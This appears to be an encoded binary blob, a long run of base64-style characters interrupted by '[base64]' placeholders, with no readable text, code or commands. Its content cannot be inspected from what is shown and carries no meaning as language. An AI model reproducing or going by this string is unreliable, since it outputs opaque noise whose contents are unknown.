Ib6Oi35joOAb0fZBVbIS1VqE5UlhDO5EJIZ2iP59kFlxb8TBF/q/C4bupWtWWVBdYUNtJUX6FgqYtZVfkUuNd8+tzJBwhsGtLQp1uji+Y22mxVQnMJTfb6EdntrSPXm1r8wYI2RZBJ35hC1pwgXeICjciQgWzUImZBlfAqqauM9cOhLHNkZjEJCJhiCEgb4pbtXfM8v2AfXfH33xe1TsJLs//yuohB0rw1ATfcAiNpLCUlZ9BKX5YQbbkJYnftCKD4umLghooJT5gJEFccnKdXOQnluitWY6vu8C2SCr3C81jm8oQrqXXIgQ27BdmU53a1qbBHdhmil5MYDJZ6UGd9tKd3psjkCYLWLbFlrMLbtwNAd1iJjcXYPbe7BztUVqggyE6/[base64]/4ON3CTeHu5JPE7FPAKgreKQ2eqQ1FCATkBdxFrYSkteAOqFh/jRiE6LmWTCCahOFQJRkYgokelbRgTS2chMgUbWmeiLIUpHTGP1yglvyObxlWzpGMJijWyPEUz/nc7uEGZ3xMEcGfGYyg8ZFQ2hyG9ImG3bygz0EdaRxBG6whUPABUgIHfMBM2DohIQiPOSWPfNxZltAB5FAhLZACti4ZV0XKks0H/B1Hli0fuOhfno2VvL3PXCIRuWjRvkXEQ6BaHm4cPGIPngUNox1UPATcZEXSAyYYTbRaYlYLoqogXdTUeYyNwmkR6JHLqH2FKj1F7Y2F5o4GFAyL/rSagLjGJ8jiiUkdJmjGafISiiISy0UXLt0bLi3c5aDJmgSQ75obVEn/gJVMIzCEG/[base64]/uBNScOVXTlPuGIrYglY8Kg+/[base64]/mFwDYJ/tYKeaJk1CGYSEbY1AriH/h5hjzERUPiDnwalLXZJI/[base64]/qWTmPVZ+5kp0ojh4cWsfKYaHxqNWFTIR9xj4OKRy/RWHLEIfBJUBt2aow0iY+4gVkhN6QGcpOK/pAn649ZAQR8sKCgOg/rcLM4i7OgygdHMAGnSqEXGkqsWhSteqkatHIkZZEX+i97cSSS0VO2GhZOchj9chk5Vxml+Gsm+rSigxnP6my5dxgUM1Q0yBnUqoupma1qKyfSOietY6SwEZN/dgSTMHW8owTnxQZOOgTz1gHrak7kJjzFyAXzapTCoAzEga9EOAnTiDwbMARtNgQ6YIRq2h0E2x3XSV8DS1dCAE916rD78V/s6H/1lIcVa1gY6xFiI6gbmyzNskf0kyGLpUgqAROWt0dGkSKUNHmOWhVCobI0spcGGZA3AlogBxQw0Ao066k527zOuw6f2gpAgKoUsFp2/[base64]/ly7gKRtXqr+QJ0eSFbvEW16DtsdIwwlhk5JnlC/iYEgzvVGcoWi6rxo01GrdTGgzwEwEQ6wGobfAXMrd2aBdhICkRUjEMwCYdAROKEPWU6HXLHPWfqwJHAfdcQDh6cuEkpwnSgBHenBbYpuWygBWo6lQQbwwc7Hgk7w0AwRjZ8w/[base64]/g2qnLiCsqRDyQZqitKGsAUzALlnpTy5DAAdsMubK0YioCrBLMzjg6c6DFjmWWC8YizLrIeQRmmZdrEH1Uh1o8Sc1sTU7C0QNon2aS3XXJBXjIFwowbLm85k/cVqILR2gcYk0BN0kXqgdC+ceJGDkc+YZL6bZGP/DNBC16KTQdB+jL8OU2xjS8gKvdCGwXsE/NCJjYPMVsBya2VSx4WMK51uMAl0ELD6Rm/c43bqBFdGGEYcrNKrrLjCYAhJEG/xgYVKOAPolZ08k8sKcLDrFMNm106/HNTCbH+y0sMQUWh1OLF5aCESkpaJKlmqC58g4RRIrEi2Sz8TKGnL/WlS/jwV2dLVV2xyleoUM9upZd3dXswHMdDOH4rGba3GlzjeqzeZcJxCcqyiLYZKU6vXLYXQYmvQOxrIxdaZhl2SzIWaDi3AbGtMiZzIFA0blEwaQHAE3dcJkSDSV7AFTgrLLJxOu1mF48HZYAR+Y3XK9irao40NS0oKKL0F/bYBSmAIkfCvOnDZzxOOsS1W8AEAB9tnQ/CGQh26eIoR5Xl/VDNYC8fbC2Y/AviWCwiXEaLcU20SV+GAtwvdIQbdUlHdjLiXnifOE7DdXezdWp6zfFAk8UwVRYtiR0svIgrPXrG9efFA+4wWKtbH8o3HcH4Zh0wxgxy2MUi/ZVJs/Q0a/[base64]/1sY7X35lSL0MEKrXNeo6Ap2PAuZIWsGn1eraEB6LzhyEV6TNuaG8Z30d7nBvyK0pzMr+Q4b/CnZteXZ0cDRvU6HJ6+0orLpKedXqWuBGo3CVpg0iiwAdQhlVc0wWG1AbJ+/jTuVFe2juPl4+sS+9sNV2g7vmgBCOzCDpePN8THHiMu0i0iwuzT7fMReC2S6lk7Itbcfe1Ivw5njcY9sdZGi2IgGqIZ6qFeIe76/CPlPiX0je53XNALXUK1ZEKBPaOsQUuI/DB1coNq2xsfE8CL3THKdOB/JgKnvOhupwSHoHZ8q37ihSpKgDypoh0mrgOpfspeqsrMAA4STxxESAro9a+lrgNscAid/Pf3lWeXIvIij7DuB9TYlvIqr0YF5lfArSu9cPqon/qqv/q9gAyu//qwH/uyP/uv7w3I4A24n/u6v/u83/u+//veUA/CP/zEX/zGf/zIXw/eMAptZ7xU/h7OVHEEXJz01N+zVeH0gmFKpbSJh3P1HOABPPAEXjD+5F/+5n/+6J/+5/8G7N/+7v/+8B//b4AH9F//9n//+J//grD//N///v//[base64]/KlS1fxpy5FzLOnT1//gYd+rM30qVNn0adWvXqeq1dv4YdW3Zrb5FKRGgQQfdu3r19NwCemwO3efPWHUeeXPly5s2bRxMRHDgJ6RCqW28AQTsEDiQmcNjOoYgX8uXNn0efPv0b9u3dv4cf/w0e+vXt38efHw9B/v39908oQAERckgjESoKYSMVEEywoYsKfBAkCSU8IiQRqugkkpTY0GEILuhwYwsdbrrprA502KknHdgA6gEdlJhhCEM6sYUZG21UJsdrdoTql19IMWQLOohiaYgt2GBjiy140gIsE8wySyi2noSrKCFEsGGkvrbkssu8APtrsAQMOAyxMREzYEzH1iQAMjffhFMzOees/kw0O+8EbTU99+TztNn+fC0SEiKgwDdDe5NOt1bYMc45Rx+FFDlHpGuAOkqB0w5TTLkDr9Px1AN1PflGJZU9/U5FVZD9/mOV1QFfhVVAkCpayKIFKTLwwQgXmrBXh6oASY4MI/FqCCPZcKMnBRYQoACaTjSyJ6OAUmAIE16cpBNTTkHkEG/rqKMTRGihxZYdSRGGlkmEFNFYLdgwRMNOOpkkpauofUCrrEyocggl6mrIS4EH1gtMw9QUDLHB0mRzTTgfhhhiOieWE0+L7ewzY41Lq8cbQL3RotBDR6b0CEYjRTnl5cKQztJLM9X0u04h4CFU9UrF2T1Ud9avVZ/9/os1aKETsqRoS0CS6EBdk/a16aYrdGgkEbIlNpItTPCXDjrCSstZmq6d1gQttt5gA5leZKOOQ+oowyWXYDqEKlp2tEUYW2whhQ6VkOwqW6r+joXeIN0qmy0d1NpKrrqAILhxgg1mU+GFG3bsEcstjzhzzd+kuHPLLgY9z41H39M1Q0YmObgJiGtUZdcj3QW7Si/VNLtNJ5hAu0/Ny7n3+XgGvr6fhx9oaOOHNjp55YuWUKMEMXI6el+FgLqhkg6p1yslilIiRBRQcBYAAL5+cSUT2CC7cB22cENtRBCZN/6/SSmX7rvxniTweWORm5R6I5GXSrTQgbIRcEQP2MAM/[base64]/lFEBjEIQrvqCNOa2BBgfUQObejEVVj0IjewYY8F2OL4cIICvelAB4Zgw5Oywoa5YUON4cDGNdpot/vtSI5SUacw/[base64]/[base64]/2MCckyYl7/OMeHgZGilMcsXj8QxxwMkeMZWwO/mBYpsWVAQaGMZxZyiAjrL1wxz/CwRlx3MPIRz6yOy4WShM2YAKmdV2FxZFa1SpHld5xLUttuDNBfOIf//jELT+xWzKX2cy77a1BiCEPNrfZzW9uMzECpI9/ECN5wTDzbOXx2+UFMxj6IIZwKyEPfVRC0MIV7m7ZfFxGN7rRyVzicx0E3aNKdy5LzZAW3FBXN5hiSGnx7gLAK94XRcK8MvoFHX/RiT2aoAM3QcEZSfEL9Z4VKnWkHynq0IQ+0oAGgUDFIeQgB72pRAlnWUtWArpABCfYgQtucMMiPG1qP7gUX5bHObS9bW3LAqJfBne4xS1uYFyQwuMe9yPcZI54/rT7y/hodzyAsQl0U+NN1PiHOSADjC9D1t/iwEe+KyMMEwP5H/i4B2b9/WV4+HvIFpODaBsQBhWq7MLwoHKV1xGNHzSAlVneVBGGR2d0o/sZB3lGyUt+cjXDmdBf1ofL7WwJYqjcEikXN6CLVnOVl1wewAzGP9BBjEITuhLokEfQc/4NRzf9uEZ1rqQ9InVKg8TSwMpCpoe0BXqxQQkKwGY2uzjq8WoBnDM4it3k6XVfB8Im+KxmJ9BlrvlKRZ7oioQbEMEFGnSvvQDUUPa08IBC7qtsC/yrs58NmAiiSXLRRkPkI1/taV/7H4WgPIRLsflSnOPLnAd96Dkx0Q1n/uPL1gCxLDz/j2xU0Brxhn275/1lTkCmxfN2EzDioe9N8PsfDxOHwCvzj3j0whwHjwePKRPwiYWGyYfKDR9GijIdY1zj0ZiUkycAcgiQ4Gde/sczPjF+8pe//[base64]/jzJw8IsxELLw7zMm7Zh+DIJS6yI6jxs8zaJshzT+wdrMDdgELENAwYNewTas5wWk6xNEIfYS7EvgwzI6sN8cxNZIL5NOD7Luowv06heCC2QKq0V0jEpyzhUioZcALnqEDkAQbl/[base64]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[base64]/8bkDT33X2CLeuuv1Z5+9AZKyRYEKIGiC/g4dNIhthBsqvDDDFnroIQEfEqDiixSb2CLGJua4sYxzeDQHEhi8YEUtA1EyYxDy6BNyjkRCmYOSRFJBiZ0teZIklTlfSQXPVFR0jkL//JFNLWuAGeaXDalMyUEtodGQRRMVcs4/58QpkRhUX2QNRxPp+bVIfvbpCKKBEloUPEs1VfZTUTlSlVWPZjUp3XKJmtg/3xxG6UB6i1ppaYgdM81eA+nzTTevnkrZYJcxptkxh//DGjTGtHSrrLWKRmxl+nTzOejdQMOYrsISS+wKuR27W2/A/SZcstPKnhwQVVjbmxvmRadFwQ9kt12BBZpAioCd4DedMO2+G9++7LkH/g699t0rXvL7qtcvLaQMMS6CCgqxgRAmSEhtw+Wbz+HDIoJo8cQuGoAx/O/[base64]/i943RkCKbIXoE5MonrOW557/HPJ9rgjHNLD13788x9hZM8E3NuACYYghA4waELkOx8sy5c+F5HoRCaqZS3lBz8RlSgA9ONYEMgACEqArEb26xHHPFGLZeqvRv3LhieKSSMHFikHZLgmNsnQwBdQMGdNElMOzsE0MPnME+Y0mhFqkQ1KYOFoYrhRO8EkhmW2sJ5YgKFOYHBDHB7FhjhMlFR6OAEf/nCIBvXLYwynqb/Ig4qLe2gU9XGZbhxOcZhRTTfYghZ0gBE008BiR6ExDdNog4x0TKNnTnrSKM5mjmxcRep4kxsRsG6PsXOdTQOpU99kwXYiOMK5JhGJbplg/gOMbGTwCqCDTvxCGMKgZCg3+S7rXbJ5/sIXu0QJIPwc4gGn1IEqFSQhG7wylmbdUPoktj73Texiu2zRi2L0y7nSta52nesLREbNFwQhSXs1AhWM4CRvEvZohj0sYg3LQnzqBFD//ElS1PbYQEUlGoti1A+xctDNPrSznj0V5kIrWjOqtLSyIa1pU6vSL6yutX+8qW78WNPevHan08rCc6x1rk6wYQvews7vwJXU7WxAC9IBa77ihUlP8ud6zV2X9J5aLuKx63r/8RfAtHMg75nABECgkG/OKl4MPaxDK2If+97KohcNQK53fS984/vevdI3ZoS9b5USq9+jMTYn/[base64]/ouk5fs5ImRKJe2/qyllFf0ogBcQMu+/[base64]/bgi00DS//R11cLwHG9V1KtazPmpbZK+r2t3AA1DZXVe/+uHjLa/EXuSi9eZ6vext/m+vNS73uW+c4zH7OAWUTfJlV/Zt0c7KyjEH88ET/uVw4PAehyOhcodAQ2PNOc+PAwQtbOEIbeDtonWgA+y8WGAdEG5wFcB0SOtbX5uWuo3bA47VU93q6wlQ1mmhdVogYnsuBruCdODwCpXV7LGc9YloyUu2tl3X77O4AaxM9+UzX+71xTsFcnHmvbPN5H8H/IQLr/3tv3wP3t6wsnS+OpyTdeeRRw4QgMCGLLQhElugQ6OvU+nOf/6o8xe9ACCtVFqY3sb+l+rq8cs1IAMB6geORZJT6YcbpNoGCMwGDMHu8V4E+p75zBqJDF9b0ZKKFB8vHd8ATIwFxF3zjSAJ/mYcslEACooAOUwf9QHUZWkFyjlKaHAfDdbgy+XB94FYh7VOeJXbhRhHkp3fcSiBHETCUNHBEGieAqja0nVAvYWLiy0A0+UfAHDBvv3f/2VSgBAgLISCF4YCHWwBushe9nSCCWzHdg3MEJDdq7EhBTKMkwXAxE3ZlG0gB5qIB34gjDhACJagH/5hfJ0gCkZAGKxgC+JQ31UFCQzUQJEABGSWDUaiJF7YKuwBHPSAa9FWa0ULeJ3bcZifEBaHENBBdNBBt6DYEn5eE9afd7iYEzId53XCFWJhv+jLAPYCLORiF/YBH6iBGmyBIYSHU4nHFqChvHXPENhOhgjBG5oV/[base64]/qM/sgGWpxdqlc2UuMHeiM3ggg4huM5FqZhoiM8MpY76sRiKmZi5sQ8oqA9siA+llxU/ACCMSIHLOJAPkpnXkVCTgAEiGZBckBHMuREEiRFrqZEkqRMauRpMuRHnmYIgBtIwgBJgkAI6OZMrmRraeTqxORramQO+oYOHsdrkduG7CRPGkcWSMckaIF1vJgJvCKROWEHFIikNeXn1ZvAGAgbjNpUNpe9pMtPemEuIoMu6qIXBiMo/UIn6EABmMAVoABYJYgS1MEpmMIhHEJa/hxZTaBbLgxcGl8dCp+UuRUepkiK+KVd9iXGaKNfAmZgDiZhHiaGjmM24kQDPGY70mNi/[base64]/[base64]/mJRCtd1vqvoGd0DkqIwVheQ/a29CAMyjEcsFC4o5Qd5bECBFEDYIcgMsMFXdgJYEqwwlMspZEHFNkwc6pod8lLngkilWpwcyg/pTqjHRmOnEkDqhog2/qXJqi7KsqzsluOqxuyY2S6rjqM8DmJV8O5VhIH0VRbPWubb9GqCDW1VAGuwJqTSQuTQwsBBLu2x7uhFvmbS5maQzqZMHulr9ka4rU6SNmm4De34iluzuCTYaiKVQt736Vx42VzjlStyCEEVFKF0VqfAmAAN4C8KXEe8ymtRdqekcV5xXWXhNpXf/u2c2sKe4ssvPPCexufiMm6CbIASkCJ1SG6PPTAp/jCsMFxu5hLoLD2Z8U0qi3QsxpruXI4s/EioyX6jqM6uDM/jy9YwDBXmVYwjVkQADNRqZd1q25ScEK9DU/xwZjKiQGLFZyYxaAbrjU4kB2yk9LZmkF4ktF6vjYYk9apkkbomcPImlIbvRR5LDETx0KqARg7Hs6BvuNnk+o5P45FteI2Vt8qvb1RB/YYhijXgqnnL58UtkaHAiqFpdUpavC0hghgXnEKw7JGadVFlLRZcAhJjUoVdgnQA5FIHj0kuwdKBITwwKVVBCKMV2tmSCX/s54KupepSHrqPyDroW6UuOLKIC78w7GajOK7sDLOsDb9jy85sO54jzqKqO15F/k78QC7Y6g8jyg83szM3M4v6kIIt2EA+YkI6cRZrZNROcRZbsXBGbWyCM0NyAEZ6pDaDABs7LUhOK27AQG/[base64]/88/6Y6864mdGJBPLaI2eZhS/pmlypPRWsRVHqzoXqzgvJDkzqzeP/jE6y+SQqiSTXiRNMST0Dq34xoA9z1T6hq0m/pFgy7H7/llA+wYQZIEQuMG7FfTA7K8qruuqFZ24FIAgP3T3SHQsXLSA/ILsZbRGXw/s8aniUrBZ6kCCCAwKuIERbrJ4RGd+MPIvYO5Kow/E3CUG9lJMr8gqg2xbaSpOo26IWCM1Frfr4vRPo2BQC7Xs9rJjsqMw5zA57nBOXAUMpEEyU7VUUzV3k0MufPd3c/czF28/QsAixs0UMy9bX+uTrvUTV+SOhvNbw2ZsfrVaO62QxrVMci1dxzNcszU5H8sZu1ZwhLFx0iSfldthp1sVHAFjByVqIwhYIaVqv2vROZIT/iJywka0IcSC1pHSAz/dvtpYqQkIKejAuJz2EMwAKs3fELC2BpOCIWhBJ8ge1mXPJDBq5j5jBq4VLW0s/Mz0+0SZLnUsC5/wX04oNyY3BaQIc8+wcz93UROzUic1OhqzTuwwDPxAGjhCeHP3dztCGoQBEMQACZw5mscAEHR5doO5Ivrq8bbo+A5tWEevQYb11UrrWGOvsZLvkkYtfs93Rqq10nbkWZszbrqkolevW9P1WUetFZMxB6jxDhp42MoxP98cP58bKAa0WmYBEqLAEAwBSP/WgaDiqrEYABBZ51myDnT4hycgKFcXifcLR//LpYWdCczADCjBFiClFG7B/iZPAqMZD8Fh3S+YAsXWdoVEnMiq3TTuEk5j7MQFN6dy7KYqOQzn8nI/+VBH+Q0Dc+4itZVDpg9lOZYf7fPeKNCiubuTALidOTlzuZfngq5CG50jL57n+9Ayr2nieZ63d75Xr5OeZKAL+tae5kcSq3tfK0iqJJEmqTu/JEMuOqNz7RgLOIexDs1t/Pj1cxxvurftVKfPzrW0gW+NesEkyIRz3h6nuiMVgCqGnSXPAKwnT4Dch6x7NkYv8I2TAhIOpf4VF/wNgQIIgACYgBsYQrcwbCOb2iTLAbM3exyesh3KYSojOQbyNHHH8uqqLrbzdjf+NIN2e4aa/eyCe+2e/qqVuyyWVzdTH+1ALXUOv3uauzu/wyjQHi8/tii8l7E8myaxEus4B7zha3PBQy3Bo2R9YzFIguRuWjGRruRZR745+8bWVi21TjoeZWLHe7wP6iT8mi2fBXRPIeEQgKkOzEAHKMhvVdoeE6Wqz+uLVXCCsMEoOFWJOxUtMPLWQb2Jw+eMFzTYfTSvj3rcAqrmiSECGtwkt8HUUwiP9/ilZr1MV6orH3kLb6NxF/dwV2iTO3nKoj1ze+iUy2xRR3e578QELDW6R4Dczz1W+KPd1z8P5XtAClQP9f1mgtu+EytAcIABAoRAgTEQJlS4kGFDhw4HgoAxkSIMhBMJZiQI/gECwYgaNUbEOFEEiBAiKloMAQKlR4URQ0wMMTMEB5o3cYrQmRNnTxs2dAYVMVOEjZlAhSZVupSpUCBZ5GwZokWLDh0mNmzQMaSDggIFUOjYoGBDAQBn0SpQS1brjA1aIv0Sdo1uXWF3adH6tZfvL1J+Y8WKZMiQliSGrc6YkWTLFi1DrI4toGDIob+0hNnSvFmY30g/QYcWPZp0adM/A6RWrdpAggQGDBAgEHt2Atm3cc8mkFo27Ny/gQdHEHxA8eKyhxs3jgABhQQUoEeXPp16devXp0fQvp17d+/fwWuHLv579QgN0EeIDh59g+3pI0yQP/98gwkk8OfXv58E/gf//iGwjwQBJ+CgQPs4QChBBTuSqKKFUooBhv8eqnDC/[base64]/Mi4M9X/GLoD8MAGyB2gvaO/[base64]/qP3IskjFBbijwUscFwYehoXLkZd3CllRxslyaT/mZyUd4ab7qx3nz15TGngPkFGPQfs2Bjyae2sAorhin+6qqxALgSy6weuFiJqrRgI4m4MvP4mpDR3IvkUdzcgo3jHRtii0kEJWWSSCaZhI5DUKiBC8sGvYszWgQ94ufvGQ06gN0o9a22oY/GLTakk76NOfdBfTr+5Zij2v77t8Zaf/HyV2+7/r02q1fBSmzu2Y58KLCr+6RtP8ES1n86EoMfTFAIMeBA2xqSEo20yFsLgmDeQvSfbhGucCU0oUbChSIJeegj6upQjGA0FMrhKHA9EUi97IXDHi2FSKMDkg+TEpWtCIEqqssKZMoymYU9IHYSe4BYnni7x2jhZHQQ/[base64]/[base64]/tDgKsxtL9sXRrYUOpdb62KpdeMqa+Qlsm/[base64]/BgHHeS1znoac+lFttrUFqUh7m9v86ZZ/0qlyANNjK/BoeaW6wk949QPmGIQBF+MQZTnoYQ943IPNbW4zPNxBj3Jg9wcWnGUtt5URCCxkqDMir7Ne/tI4jUAEhQRBUYMy0qK7yYtdjvvl41hUw0dnzj/4/Zx/9UWUANcLNDTpIYGXKbqAZQEIkNECENJaFbZupQMPkHBWxqkAjOU1CVpRcV6jF4lYZPZm2isUyIRXWMLmCcXHo8MkfpGX5iUbL6ZwAw0WsAAlvDgwyeY1Inim4zk6VDbjw81rSGs+bw/5j6nNqHKU/LQBQM2jTj6Vuw85UpOuaj3jsbIixxNJWUXyOwiUznyOC+YH+icGjTDzNtLRDjXDg+FudjjDGW6Pdlx3G+NoROBqWSL7RhCpbvvQiPrs1KfeTUMtHEhSQaJowsGrRZW780ko8suKZGuHOfyvDn9G/tYCV+EIadXBFnSi6lVLydVsofBZtJK7DmOFisercV9FtkUtpinYwjYsYfKkYkMsFqGCMqhmuMcFExzABIdY00B5TQo5aht8djSab8I9G6Ghb4/kdi381M1u2TIZ3obkDm6xRsDdtio6AgQuel7K5bJRp0DYGjgHflCMg5fDHu5wB8QhDg5mMAMcl8c8nN1hD3aEchy4+IHIS0hCCPRZQa9k6ojOa9/CBbVcGB+0iJyV+g0t2nG5lD2zbh584XvamcUPdVJEHbAjVEEnStBBFppvFch0SQcOy4pXxAkl43XYrjrQkxYmwfVkB3bqeBnZ8ISNdawL1NovlkuhbEGL/kNAewFboHZfk62zLLC97UGDTbhJSzcAsNvGTVMkgAUQUAIOEAETUMheS5CQLMmYozkUsAIr8DpcwzVAKju2A/BaxQItkMrAQwT552sUcAVQMAVRUALGpjsgqVYQyJUeKAzGwczSIc0qz/Lc4RRkZgEE4AcFQAE6oAYOARt0MLrsgR6uqwZ/IONcwoKqhc8SglpUQAVXUAKOigRWAAGtcAVq7yHMJSFCQiO6kAu3cAVUIOYSLdJmQkKACiFmogsbQilUoMCEIvlCzQaqkAH5cHSqANVEADKgT5saDDJmADJcrQBgLfuGIK8Igw0UA2VqrKDGBJ60iNfQr7BioRMM/kGdBkOg0k5QcIYzSMENTGABUMDsBgvtdIYO+O97PMsAxkcW+wgA584Av4ARdHEXeVEX4YAFNsXcXGvdKnACj6w5egAOenEX4aAHqGMB+TAaERB//i48JCAK8iAbtXEbo0ACcktVxmMCegAMyLEczbEce0DLWirxVMqV/oMGzUwdoAsJbcENfDDa8DEffVAAaAARwgEJ7SEf5owJnXAKo1AhzCsGWkAKGLIhHVIKXIAFbuAhKdIFSGBCFMIlBg3lQMIFcMAHQDIkRTIkXWAoLgck2AUOPSQmVMAFXiADYDImX8AF+Iu/4hAFRWAFdKIKu7AnVVAoTmIpQmAFLkAD/ozyKI8yA0oyKXryCFggBaugBJZgBY5gCUqgBGigBLZiBoqOYs6iYvCKDgzBDa5pK5JgjHrN164hHH4Hs/qiLzKxr0iBeM7ITgbqLvxCUN5PxMpEGExBxhbgCqhN/[base64]/pYeJ+